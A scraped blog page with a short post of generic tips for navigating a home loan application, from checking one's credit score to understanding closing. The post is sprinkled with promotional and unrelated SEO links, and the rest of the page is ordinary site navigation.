					</div><h1 class="is-title post-title">Navigating the Home Loan Application Process: Tips from a Home Loan Agent</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-04-25T15:02:19+06:00">April 25, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://reality4times.co/navigating-the-home-loan-application-process-tips-from-a-home-loan-agent/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://reality4times.co/wp-content/uploads/2023/04/Navigating-the-Home-Loan-Application-Process-Tips-from-a-Home-Loan-Agent.jpg" class="image-link media-ratio ar-bunyad-main" title="Navigating the Home Loan Application Process: Tips from a Home Loan Agent"><img fetchpriority="high" width="788" height="515" src="https://reality4times.co/wp-content/uploads/2023/04/Navigating-the-Home-Loan-Application-Process-Tips-from-a-Home-Loan-Agent.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Navigating the Home Loan Application Process: Tips from a Home Loan Agent" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-1069" class="post-1069 post type-post status-publish format-standard has-post-thumbnail category-business">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fnavigating-the-home-loan-application-process-tips-from-a-home-loan-agent%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fnavigating-the-home-loan-application-process-tips-from-a-home-loan-agent%2F&text=Navigating%20the%20Home%20Loan%20Application%20Process%3A%20Tips%20from%20a%20Home%20Loan%20Agent" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fnavigating-the-home-loan-application-process-tips-from-a-home-loan-agent%2F&title=Navigating%20the%20Home%20Loan%20Application%20Process%3A%20Tips%20from%20a%20Home%20Loan%20Agent" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fnavigating-the-home-loan-application-process-tips-from-a-home-loan-agent%2F&title=Navigating%20the%20Home%20Loan%20Application%20Process%3A%20Tips%20from%20a%20Home%20Loan%20Agent" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fnavigating-the-home-loan-application-process-tips-from-a-home-loan-agent%2F&media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2023%2F04%2FNavigating-the-Home-Loan-Application-Process-Tips-from-a-Home-Loan-Agent.jpg&description=Navigating%20the%20Home%20Loan%20Application%20Process%3A%20Tips%20from%20a%20Home%20Loan%20Agent" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Purchasing a home is an exciting milestone, but navigating the home loan application process can be overwhelming. As a home loan agent, I have seen many first-time homebuyers struggle with understanding the process and what they need to do to get approved. In this article, I will provide tips on how to navigate the home loan application process.</p>
<h2><strong>1. Know Your Credit Score</strong></h2>
<p>Your credit score is a crucial factor in the home loan application process. It is a number that represents your creditworthiness and determines whether you are eligible for a loan and what interest rate you will receive. Before applying for a home loan, check your credit score and ensure it is in good standing. If it&#8217;s not, work on improving it before submitting your application.</p>
<h3><strong>2. Determine Your Budget</strong></h3>
<p>Before applying for a home loan, it is essential to determine your budget. Determine how much you can afford to spend on a home by considering your income, expenses, and other financial obligations. This will help you determine the loan amount you need and the type of loan that works best for your budget. Connect with experts from <strong><a href="https://apnapaisa.com/" rel="noopener">ApnaPaisa</a></strong> to get a detailed overview of your application.</p>
<h3><strong>3. Understand the Different Types of Home Loans</strong></h3>
<p>Several types of home loans are available, and each has its own requirements and benefits. Some of the most common types of home loans include fixed-rate mortgages, adjustable-rate mortgages, FHA loans, VA loans, and jumbo loans. Understanding the different types of home loans can help you choose the best one for your financial situation.</p>
<h3><strong>4. Gather All Necessary Documentation</strong></h3>
<p>When applying for a home loan, you must provide documentation to the lender to verify your financial situation. Some of the documents you may need to provide include the following <a href="https://koiusa.com/" rel="noopener">koiusa</a>:</p>
<ul>
<li>Proof of income (pay stubs, W-2s, tax returns)</li>
<li>Bank statements</li>
<li>Employment history</li>
<li>Credit score</li>
<li>Identification (driver&#8217;s license or passport)</li>
</ul>
<h3><strong>5. Work with a Home Loan Agent</strong></h3>
<p>Working with a home loan agent can make the home loan application process smoother and less stressful. A home loan agent can help you understand the process, provide guidance on the types of loans available, and help you gather the necessary documentation <a href="https://www.detectmind.com/" rel="noopener">detectmind</a>. They can also help you navigate any challenges during the process.</p>
<h3><strong>6. Be Honest About Your Finances</strong></h3>
<p>When applying for a home loan, being honest about your financial situation is crucial. Lying about your income, assets, or employment history can result in the lender denying your application, and it can also have legal consequences. Be transparent with your lender and provide accurate information to ensure a smooth and successful application process.</p>
<h3><strong>7. Avoid Making Major Purchases</strong></h3>
<p>During the home loan application process, it&#8217;s essential to avoid making any significant purchases or opening new lines of credit. Doing so can negatively affect your credit score and debt-to-income ratio, impacting your home loan eligibility.</p>
<h3><strong>8. Get Pre-Approved</strong></h3>
<p>Getting pre-approved for an <strong><a href="https://apnapaisa.com/sbi-home-loan/" rel="noopener">SBI home loan</a></strong> or any other bank can give you an edge in home buying. It shows sellers that you are a serious buyer and can afford the property. To get pre-approved, you must provide documentation, such as your credit score, income verification, and employment history.</p>
<h3><strong>9. </strong><strong>Stay in Communication with Your Lender</strong></h3>
<p>Staying in communication with your lender throughout the application process can help ensure a smooth and timely process. Keep your lender updated on any changes in your financial situation, and ask any questions you may have to avoid any misunderstandings or delays.</p>
<h2><strong>10. Understand the Closing Process</strong></h2>
<p>The closing process is the final step in the home loan application process. It&#8217;s where you sign all the necessary paperwork and receive the funds for your new home. Before closing, ensure you understand all the terms and fees associated with the loan. Review the documents carefully, and ask any questions you may have before signing.</p>
<p>Navigating the home loan application process can be overwhelming, but it can be a smooth and successful experience with the right knowledge and preparation. By knowing your credit score, determining your budget, understanding the different types of home loans, getting pre-approved, gathering all necessary documentation, and working with a home loan agent, you can increase your chances of getting approved for a home loan by buying the home of your dreams.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fnavigating-the-home-loan-application-process-tips-from-a-home-loan-agent%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fnavigating-the-home-loan-application-process-tips-from-a-home-loan-agent%2F&#038;text=Navigating%20the%20Home%20Loan%20Application%20Process%3A%20Tips%20from%20a%20Home%20Loan%20Agent" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fnavigating-the-home-loan-application-process-tips-from-a-home-loan-agent%2F&#038;media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2023%2F04%2FNavigating-the-Home-Loan-Application-Process-Tips-from-a-Home-Loan-Agent.jpg&#038;description=Navigating%20the%20Home%20Loan%20Application%20Process%3A%20Tips%20from%20a%20Home%20Loan%20Agent" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Freality4times.co%2Fnavigating-the-home-loan-application-process-tips-from-a-home-loan-agent%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fnavigating-the-home-loan-application-process-tips-from-a-home-loan-agent%2F&#038;title=Navigating%20the%20Home%20Loan%20Application%20Process%3A%20Tips%20from%20a%20Home%20Loan%20Agent" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fnavigating-the-home-loan-application-process-tips-from-a-home-loan-agent%2F&#038;title=Navigating%20the%20Home%20Loan%20Application%20Process%3A%20Tips%20from%20a%20Home%20Loan%20Agent" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://reality4times.co" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
